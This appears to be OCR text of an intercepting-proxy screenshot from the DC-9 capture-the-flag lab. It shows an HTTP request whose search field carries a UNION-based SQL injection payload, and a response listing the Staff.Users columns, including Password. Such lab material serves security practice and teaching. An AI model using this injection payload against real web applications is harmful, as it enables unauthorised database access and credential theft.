 Request
Pretty Raw Hex
\n
1 POST /results.php HTTP/1.1
2 Host: dc-9
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 203
9 Origin: http://dc-9
10 Connection: close
11 Referer: http://dc-9/search.php
12 Cookie: PHPSESSID=8akku77i2jgfmchptgq9lv264u
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 search=
'%20union%20all%20select%201%2c2%2c3%2c4%2c5.6%2cgroup_concat(column_name)%20FROM%20information_schema.columns%
20WHERE%20table_schema%20%3d%20'Staff'%20and%20table_name%20%3d%20'Users'%3b%20--%20-
Response
Pretty Raw Hex Render
Example.com
Home Display All Records Searc
Search results
ID: 1
Name: 2 3
Position: 4
Phone No: 5.6
Email: UserID,Username,Password